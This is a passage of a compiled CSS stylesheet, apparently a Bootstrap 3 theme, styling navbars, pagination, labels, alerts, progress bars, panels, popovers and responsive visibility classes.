    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {

      color: #fff;

      background-color: transparent; }

  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {

    color: #fff;

    background-color: #090909; }

  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {

    color: #444;

    background-color: transparent; }

  .navbar-inverse .navbar-toggle {

    border-color: #333; }

    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {

      background-color: #333; }

    .navbar-inverse .navbar-toggle .icon-bar {

      background-color: #fff; }

  .navbar-inverse .navbar-collapse,

  .navbar-inverse .navbar-form {

    border-color: #101010; }

  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {

    background-color: #090909;

    color: #fff; }

  .navbar-inverse .navbar-nav > .dropdown > a:hover .caret {

    border-top-color: #fff;

    border-bottom-color: #fff; }

  .navbar-inverse .navbar-nav > .dropdown > a .caret {

    border-top-color: #999999;

    border-bottom-color: #999999; }

  .navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {

    border-top-color: #fff;

    border-bottom-color: #fff; }

  @media (max-width: 767px) {

    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {

      border-color: #090909; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {

      color: #999999; }

      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {

        color: #fff;

        background-color: transparent; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {

      color: #fff;

      background-color: #090909; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {

      color: #444;

      background-color: transparent; } }

  .navbar-inverse .navbar-link {

    color: #999999; }

    .navbar-inverse .navbar-link:hover {

      color: #fff; }



.breadcrumb {

  padding: 8px 15px;

  margin-bottom: 18px;

  list-style: none;

  border-radius: 0px; }

  .breadcrumb > li {

    display: inline-block; }

    .breadcrumb > li + li:before {

      content: "/\00a0";

      padding: 0 5px;

      color: #333; }

  .breadcrumb > .active {

    color: #333; }



.pagination {

  display: inline-block;

  padding-left: 0;

  margin: 18px 0;

  border-radius: 0px; }

  .pagination > li {

    display: inline; }

    .pagination > li > a,

    .pagination > li > span {

      position: relative;

      float: left;

      padding: 6px 12px;

      line-height: 1.42857;

      text-decoration: none;

      background-color: #fff;

      border: 1px solid #ddd;

      margin-left: -1px; }

    .pagination > li:first-child > a,

    .pagination > li:first-child > span {

      margin-left: 0;

      border-bottom-left-radius: 0px;

      border-top-left-radius: 0px; }

    .pagination > li:last-child > a,

    .pagination > li:last-child > span {

      border-bottom-right-radius: 0px;

      border-top-right-radius: 0px; }

  .pagination > li > a:hover, .pagination > li > a:focus,

  .pagination > li > span:hover,

  .pagination > li > span:focus {

    background-color: #f6f6f6; }

  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,

  .pagination > .active > span,

  .pagination > .active > span:hover,

  .pagination > .active > span:focus {

    z-index: 2;

    color: #fff;

    background-color: #428bca;

    border-color: #428bca;

    cursor: default; }

  .pagination > .disabled > span,

  .pagination > .disabled > a,

  .pagination > .disabled > a:hover,

  .pagination > .disabled > a:focus {

    color: #999999;

    background-color: #fff;

    border-color: #ddd;

    cursor: not-allowed; }



.pagination-lg > li > a,

.pagination-lg > li > span {

  padding: 10px 16px;

  font-size: 17px; }

.pagination-lg > li:first-child > a,

.pagination-lg > li:first-child > span {

  border-bottom-left-radius: 6px;

  border-top-left-radius: 6px; }

.pagination-lg > li:last-child > a,

.pagination-lg > li:last-child > span {

  border-bottom-right-radius: 6px;

  border-top-right-radius: 6px; }



.pagination-sm > li > a,

.pagination-sm > li > span {

  padding: 5px 10px;

  font-size: 12px; }

.pagination-sm > li:first-child > a,

.pagination-sm > li:first-child > span {

  border-bottom-left-radius: 3px;

  border-top-left-radius: 3px; }

.pagination-sm > li:last-child > a,

.pagination-sm > li:last-child > span {

  border-bottom-right-radius: 3px;

  border-top-right-radius: 3px; }



.pager {

  padding-left: 0;

  margin: 18px 0;

  list-style: none;

  text-align: center; }

  .pager:before, .pager:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .pager:after {

    clear: both; }

  .pager li {

    display: inline; }

    .pager li > a,

    .pager li > span {

      display: inline-block;

      padding: 5px 14px;

      background-color: #fff;

      border: 1px solid #ddd;

      border-radius: 15px; }

    .pager li > a:hover,

    .pager li > a:focus {

      text-decoration: none;

      background-color: #f6f6f6; }

  .pager .next > a,

  .pager .next > span {

    float: right; }

  .pager .previous > a,

  .pager .previous > span {

    float: left; }

  .pager .disabled > a,

  .pager .disabled > a:hover,

  .pager .disabled > a:focus,

  .pager .disabled > span {

    color: #999999;

    background-color: #fff;

    cursor: not-allowed; }



.label {

  display: inline;

  padding: .2em .6em .3em;

  font-size: 100%;

  font-weight: bold;

  line-height: 1;

  color: #fff;

  text-align: center;

  white-space: nowrap;

  vertical-align: baseline;

  border-radius: 0; }

  .label[href]:hover, .label[href]:focus {

    color: #fff;

    text-decoration: none;

    cursor: pointer; }

  .label:empty {

    display: none; }



.label-default {

  background-color: #999999; }

  .label-default[href]:hover, .label-default[href]:focus {

    background-color: gray; }



.label-primary {

  background-color: #428bca; }

  .label-primary[href]:hover, .label-primary[href]:focus {

    background-color: #3071a9; }



.label-success {

  background-color: #55c65e;

  border: 1px solid #36943e; }

  .label-success[href]:hover, .label-success[href]:focus {

    background-color: #3aae43; }



.label-info {

  background-color: #5192f3;

  border: 1px solid #4b80c3; }

  .label-info[href]:hover, .label-info[href]:focus {

    background-color: #2174f0; }



.label-warning {

  background-color: #fe9126;

  border: 1px solid #e4752b; }

  .label-warning[href]:hover, .label-warning[href]:focus {

    background-color: #f07701; }



.label-danger {

  background-color: #f3515c;

  border: 1px solid #d4323d; }

  .label-danger[href]:hover, .label-danger[href]:focus {

    background-color: #f0212f; }



.badge {

  display: inline-block;

  min-width: 10px;

  padding: 3px 7px;

  font-size: 12px;

  font-weight: bold;

  color: #fff;

  line-height: 1;

  vertical-align: baseline;

  white-space: nowrap;

  text-align: center;

  background-color: #999999;

  border-radius: 10px; }

  .badge:empty {

    display: none; }



a.badge:hover, a.badge:focus {

  color: #fff;

  text-decoration: none;

  cursor: pointer; }



.btn .badge {

  position: relative;

  top: -1px; }



a.list-group-item.active > .badge,

.nav-pills > .active > a > .badge {

  color: #777;

  background-color: #fff; }



.nav-pills > li > a > .badge {

  margin-left: 3px; }



.thumbnail {

  display: block; }

  .thumbnail > img {

    display: block;

    max-width: 100%;

    height: auto; }



a.thumbnail:hover,

a.thumbnail:focus {

  border-color: #777; }



.thumbnail > img {

  margin-left: auto;

  margin-right: auto; }



.thumbnail .caption {

  padding: 9px;

  color: #777777; }



.alert {

  padding: 15px;

  margin-bottom: 18px;

  border: 1px solid transparent;

  border-radius: 0px; }

  .alert h4 {

    margin-top: 0;

    color: inherit; }

  .alert .alert-link {

    font-weight: bold; }

  .alert > p,

  .alert > ul {

    margin-bottom: 0; }

  .alert > p + p {

    margin-top: 5px; }



.alert-dismissable {

  padding-right: 35px; }

  .alert-dismissable .close {

    position: relative;

    top: -2px;

    right: -21px;

    color: inherit; }



.alert-success {

  background-color: #55c65e;

  border-color: #48b151;

  color: #fff; }

  .alert-success hr {

    border-top-color: #419f49; }

  .alert-success .alert-link {

    color: #e6e6e6; }



.alert-info {

  background-color: #5192f3;

  border-color: #4b80c3;

  color: #fff; }

  .alert-info hr {

    border-top-color: #3d73b7; }

  .alert-info .alert-link {

    color: #e6e6e6; }



.alert-warning {

  background-color: #fe9126;

  border-color: #e4752b;

  color: #fff; }

  .alert-warning hr {

    border-top-color: #da681c; }

  .alert-warning .alert-link {

    color: #e6e6e6; }



.alert-danger {

  background-color: #f3515c;

  border-color: #d4323d;

  color: #fff; }

  .alert-danger hr {

    border-top-color: #c32933; }

  .alert-danger .alert-link {

    color: #e6e6e6; }



@-webkit-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

@-moz-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

@-o-keyframes progress-bar-stripes {

  from {

    background-position: 0 0; }

  to {

    background-position: 40px 0; } }

@keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

.progress {

  overflow: hidden;

  height: 18px;

  margin-bottom: 18px;

  background-color: #f5f5f5;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }



.progress-bar {

  float: left;

  width: 0%;

  height: 100%;

  font-size: 12px;

  color: #fff;

  text-align: center;

  background-color: #428bca;

  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  -webkit-transition: width 0.6s ease;

  transition: width 0.6s ease; }



.progress-striped .progress-bar {

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));

  background-size: 40px 40px; }



.progress.active .progress-bar {

  -webkit-animation: progress-bar-stripes 2s linear infinite;

  -moz-animation: progress-bar-stripes 2s linear infinite;

  -ms-animation: progress-bar-stripes 2s linear infinite;

  -o-animation: progress-bar-stripes 2s linear infinite;

  animation: progress-bar-stripes 2s linear infinite; }



.progress-bar-success {

  background-color: #46a74e; }

  .progress-striped .progress-bar-success {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-info {

  background-color: #5192f3; }

  .progress-striped .progress-bar-info {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-warning {

  background-color: #f0ad4e; }

  .progress-striped .progress-bar-warning {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-danger {

  background-color: #d9534f; }

  .progress-striped .progress-bar-danger {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.media,

.media-body {

  overflow: hidden;

  zoom: 1; }



.media,

.media .media {

  margin-top: 15px; }



.media:first-child {

  margin-top: 0; }



.media-object {

  display: block; }



.media-heading {

  margin: 0 0 5px; }



.media > .pull-left {

  margin-right: 10px; }

.media > .pull-right {

  margin-left: 10px; }



.media-list {

  padding-left: 0;

  list-style: none; }



.list-group {

  margin-bottom: 20px;

  padding-left: 0; }



.list-group-item {

  position: relative;

  display: block;

  padding: 10px 15px;

  margin-bottom: -1px;

  background-color: #fff;

  border: 1px solid #ddd; }

  .list-group-item:first-child {

    border-top-right-radius: 0px;

    border-top-left-radius: 0px; }

  .list-group-item:last-child {

    margin-bottom: 0;

    border-bottom-right-radius: 0px;

    border-bottom-left-radius: 0px; }

  .list-group-item > .badge {

    float: right; }

  .list-group-item > .badge + .badge {

    margin-right: 5px; }

  .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {

    z-index: 2;

    color: #fff;

    background-color: #428bca;

    border-color: #428bca; }

    .list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading {

      color: inherit; }

    .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {

      color: #e1edf7; }



a.list-group-item {

  color: #555; }

  a.list-group-item .list-group-item-heading {

    color: #333; }

  a.list-group-item:hover, a.list-group-item:focus {

    text-decoration: none;

    background-color: #f5f5f5; }



.list-group-item-heading {

  margin-top: 0;

  margin-bottom: 5px; }



.list-group-item-text {

  margin-bottom: 0;

  line-height: 1.3; }



.panel {

  margin-bottom: 18px;

  background-color: #fff;

  border: 1px solid transparent;

  border-radius: 0px;

  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }



.panel-body {

  padding: 15px; }

  .panel-body:before, .panel-body:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .panel-body:after {

    clear: both; }



.panel > .list-group {

  margin-bottom: 0; }

  .panel > .list-group .list-group-item {

    border-width: 1px 0; }

    .panel > .list-group .list-group-item:first-child {

      border-top-right-radius: 0;

      border-top-left-radius: 0; }

    .panel > .list-group .list-group-item:last-child {

      border-bottom: 0; }



.panel-heading + .list-group .list-group-item:first-child {

  border-top-width: 0; }



.panel > .table {

  margin-bottom: 0; }

.panel > .panel-body + .table {

  border-top: 1px solid #d6d4d4; }



.panel-heading {

  padding: 10px 15px;

  border-bottom: 1px solid transparent;

  border-top-right-radius: -1px;

  border-top-left-radius: -1px; }



.panel-title {

  margin-top: 0;

  margin-bottom: 0;

  font-size: 15px; }

  .panel-title > a {

    color: inherit; }



.panel-footer {

  padding: 10px 15px;

  background-color: #f5f5f5;

  border-top: 1px solid #ddd;

  border-bottom-right-radius: -1px;

  border-bottom-left-radius: -1px; }



.panel-group .panel {

  margin-bottom: 0;

  border-radius: 0px;

  overflow: hidden; }

  .panel-group .panel + .panel {

    margin-top: 5px; }

.panel-group .panel-heading {

  border-bottom: 0; }

  .panel-group .panel-heading + .panel-collapse .panel-body {

    border-top: 1px solid #ddd; }

.panel-group .panel-footer {

  border-top: 0; }

  .panel-group .panel-footer + .panel-collapse .panel-body {

    border-bottom: 1px solid #ddd; }



.panel-default {

  border-color: #ddd; }

  .panel-default > .panel-heading {

    color: #333333;

    background-color: #f5f5f5;

    border-color: #ddd; }

    .panel-default > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #ddd; }

  .panel-default > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #ddd; }



.panel-primary {

  border-color: #428bca; }

  .panel-primary > .panel-heading {

    color: #fff;

    background-color: #428bca;

    border-color: #428bca; }

    .panel-primary > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #428bca; }

  .panel-primary > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #428bca; }



.panel-success {

  border-color: #48b151; }

  .panel-success > .panel-heading {

    color: #fff;

    background-color: #55c65e;

    border-color: #48b151; }

    .panel-success > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #48b151; }

  .panel-success > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #48b151; }



.panel-warning {

  border-color: #e4752b; }

  .panel-warning > .panel-heading {

    color: #fff;

    background-color: #fe9126;

    border-color: #e4752b; }

    .panel-warning > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #e4752b; }

  .panel-warning > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #e4752b; }



.panel-danger {

  border-color: #d4323d; }

  .panel-danger > .panel-heading {

    color: #fff;

    background-color: #f3515c;

    border-color: #d4323d; }

    .panel-danger > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #d4323d; }

  .panel-danger > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #d4323d; }



.panel-info {

  border-color: #4b80c3; }

  .panel-info > .panel-heading {

    color: #fff;

    background-color: #5192f3;

    border-color: #4b80c3; }

    .panel-info > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #4b80c3; }

  .panel-info > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #4b80c3; }



.well {

  min-height: 20px;

  padding: 19px;

  margin-bottom: 20px;

  background-color: #f5f5f5;

  border: 1px solid #e3e3e3;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }

  .well blockquote {

    border-color: #ddd;

    border-color: rgba(0, 0, 0, 0.15); }



.well-lg {

  padding: 24px;

  border-radius: 6px; }



.well-sm {

  padding: 9px;

  border-radius: 3px; }



.close {

  float: right;

  font-size: 19.5px;

  font-weight: bold;

  line-height: 1;

  color: #000;

  text-shadow: 0 1px 0 #fff;

  opacity: 0.2;

  filter: alpha(opacity=20); }

  .close:hover, .close:focus {

    color: #000;

    text-decoration: none;

    cursor: pointer;

    opacity: 0.5;

    filter: alpha(opacity=50); }



button.close {

  padding: 0;

  cursor: pointer;

  background: transparent;

  border: 0;

  -webkit-appearance: none; }



.popover {

  position: absolute;

  top: 0;

  left: 0;

  z-index: 1010;

  display: none;

  max-width: 276px;

  padding: 1px;

  text-align: left;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.2);

  border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  white-space: normal; }

  .popover.top {

    margin-top: -10px; }

  .popover.right {

    margin-left: 10px; }

  .popover.bottom {

    margin-top: 10px; }

  .popover.left {

    margin-left: -10px; }



.popover-title {

  margin: 0;

  padding: 8px 14px;

  font-size: 13px;

  font-weight: normal;

  line-height: 18px;

  background-color: #f7f7f7;

  border-bottom: 1px solid #ebebeb;

  border-radius: 5px 5px 0 0; }



.popover-content {

  padding: 9px 14px; }



.popover .arrow, .popover .arrow:after {

  position: absolute;

  display: block;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid; }



.popover .arrow {

  border-width: 11px; }



.popover .arrow:after {

  border-width: 10px;

  content: ""; }



.popover.top .arrow {

  left: 50%;

  margin-left: -11px;

  border-bottom-width: 0;

  border-top-color: #999;

  border-top-color: rgba(0, 0, 0, 0.25);

  bottom: -11px; }

  .popover.top .arrow:after {

    content: " ";

    bottom: 1px;

    margin-left: -10px;

    border-bottom-width: 0;

    border-top-color: #fff; }

.popover.right .arrow {

  top: 50%;

  left: -11px;

  margin-top: -11px;

  border-left-width: 0;

  border-right-color: #999;

  border-right-color: rgba(0, 0, 0, 0.25); }

  .popover.right .arrow:after {

    content: " ";

    left: 1px;

    bottom: -10px;

    border-left-width: 0;

    border-right-color: #fff; }

.popover.bottom .arrow {

  left: 50%;

  margin-left: -11px;

  border-top-width: 0;

  border-bottom-color: #999;

  border-bottom-color: rgba(0, 0, 0, 0.25);

  top: -11px; }

  .popover.bottom .arrow:after {

    content: " ";

    top: 1px;

    margin-left: -10px;

    border-top-width: 0;

    border-bottom-color: #fff; }

.popover.left .arrow {

  top: 50%;

  right: -11px;

  margin-top: -11px;

  border-right-width: 0;

  border-left-color: #999;

  border-left-color: rgba(0, 0, 0, 0.25); }

  .popover.left .arrow:after {

    content: " ";

    right: 1px;

    border-right-width: 0;

    border-left-color: #fff;

    bottom: -10px; }



.clearfix:before, .clearfix:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.clearfix:after {

  clear: both; }



.pull-right {

  float: right !important; }



.pull-left {

  float: left !important; }



.hide {

  display: none !important; }



.show {

  display: block !important; }



.invisible {

  visibility: hidden; }



.text-hide {

  font: 0/0 a;

  color: transparent;

  text-shadow: none;

  background-color: transparent;

  border: 0; }



.affix {

  position: fixed; }



@-ms-viewport {

  width: device-width; }

@media screen and (max-width: 400px) {

  @-ms-viewport {

    width: 320px; } }

.hidden {

  display: none !important;

  visibility: hidden !important; }



.visible-xs {

  display: none !important; }



tr.visible-xs {

  display: none !important; }



th.visible-xs,

td.visible-xs {

  display: none !important; }



@media (max-width: 767px) {

  .visible-xs {

    display: block !important; }



  tr.visible-xs {

    display: table-row !important; }



  th.visible-xs,

  td.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-xs.visible-sm {

    display: block !important; }



  tr.visible-xs.visible-sm {

    display: table-row !important; }



  th.visible-xs.visible-sm,

  td.visible-xs.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-xs.visible-md {

    display: block !important; }



  tr.visible-xs.visible-md {

    display: table-row !important; }



  th.visible-xs.visible-md,

  td.visible-xs.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-xs.visible-lg {

    display: block !important; }



  tr.visible-xs.visible-lg {

    display: table-row !important; }



  th.visible-xs.visible-lg,

  td.visible-xs.visible-lg {

    display: table-cell !important; } }

.visible-sm {

  display: none !important; }



tr.visible-sm {

  display: none !important; }



th.visible-sm,

td.visible-sm {

  display: none !important; }



@media (max-width: 767px) {

  .visible-sm.visible-xs {

    display: block !important; }



  tr.visible-sm.visible-xs {

    display: table-row !important; }



  th.visible-sm.visible-xs,

  td.visible-sm.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-sm {

    display: block !important; }



  tr.visible-sm {

    display: table-row !important; }



  th.visible-sm,

  td.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-sm.visible-md {

    display: block !important; }



  tr.visible-sm.visible-md {

    display: table-row !important; }



  th.visible-sm.visible-md,

  td.visible-sm.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-sm.visible-lg {

    display: block !important; }



  tr.visible-sm.visible-lg {

    display: table-row !important; }



  th.visible-sm.visible-lg,

  td.visible-sm.visible-lg {

    display: table-cell !important; } }

.visible-md {

  display: none !important; }



tr.visible-md {

  display: none !important; }



th.visible-md,

td.visible-md {

  display: none !important; }



@media (max-width: 767px) {

  .visible-md.visible-xs {

    display: block !important; }



  tr.visible-md.visible-xs {

    display: table-row !important; }



  th.visible-md.visible-xs,

  td.visible-md.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-md.visible-sm {

    display: block !important; }



  tr.visible-md.visible-sm {

    display: table-row !important; }



  th.visible-md.visible-sm,

  td.visible-md.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-md {

    display: block !important; }



  tr.visible-md {

    display: table-row !important; }



  th.visible-md,

  td.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-md.visible-lg {

    display: block !important; }



  tr.visible-md.visible-lg {

    display: table-row !important; }



  th.visible-md.visible-lg,

  td.visible-md.visible-lg {

    display: table-cell !important; } }

.visible-lg {

  display: none !important; }



tr.visible-lg {

  display: none !important; }



th.visible-lg,

td.visible-lg {

  display: none !important; }



@media (max-width: 767px) {

  .visible-lg.visible-xs {

    display: block !important; }



  tr.visible-lg.visible-xs {

    display: table-row !important; }



  th.visible-lg.visible-xs,

  td.visible-lg.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-lg.visible-sm {

    display: block !important; }



  tr.visible-lg.visible-sm {

    display: table-row !important; }



  th.visible-lg.visible-sm,

  td.visible-lg.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-lg.visible-md {

    display: block !important; }



  tr.visible-lg.visible-md {

    display: table-row !important; }



  th.visible-lg.visible-md,

  td.visible-lg.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-lg {

    display: block !important; }



  tr.visible-lg {

    display: table-row !important; }



  th.visible-lg,

  td.visible-lg {

    display: table-cell !important; } }

.hidden-xs {

  display: block !important; }



tr.hidden-xs {

  display: table-row !important; }



th.hidden-xs,

td.hidden-xs {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-xs {

    display: none !important; }



  tr.hidden-xs {

    display: none !important; }



  th.hidden-xs,

  td.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-xs.hidden-sm {

    display: none !important; }



  tr.hidden-xs.hidden-sm {

    display: none !important; }



  th.hidden-xs.hidden-sm,

  td.hidden-xs.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-xs.hidden-md {

    display: none !important; }



  tr.hidden-xs.hidden-md {

    display: none !important; }



  th.hidden-xs.hidden-md,

  td.hidden-xs.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-xs.hidden-lg {

    display: none !important; }



  tr.hidden-xs.hidden-lg {

    display: none !important; }



  th.hidden-xs.hidden-lg,

  td.hidden-xs.hidden-lg {

    display: none !important; } }

.hidden-sm {

  display: block !important; }



tr.hidden-sm {

  display: table-row !important; }



th.hidden-sm,

td.hidden-sm {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-sm.hidden-xs {

    display: none !important; }



  tr.hidden-sm.hidden-xs {

    display: none !important; }



  th.hidden-sm.hidden-xs,

